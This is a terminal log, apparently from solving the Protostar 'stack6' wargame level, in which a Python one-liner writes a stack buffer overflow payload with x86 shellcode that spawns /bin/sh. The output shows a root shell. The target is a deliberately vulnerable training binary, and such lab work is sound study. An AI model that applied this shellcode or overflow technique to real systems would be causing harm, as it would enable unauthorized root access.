 (gdb) q
root@protostar:/opt/protostar/bin# python -c 'print "A"*0x50+"\xf9\x84\x04\x08"+"\x04\xf8\xff\xbf"+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/t
6\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" ' > /tmp/stack6_exploit.txt
root@protostar:/opt/protostar/bin# (cat /tmp/stack6_exploit.txt; cat) | ./stack6
input path please: got path 1·Sh/ttyh/dev f¹'° 1 h//shh/bin
# Xshell
/bin//sh: Xshell: not found
# whoami
root
# date
Thu Nov  1 07:00:17 EDT 2018
#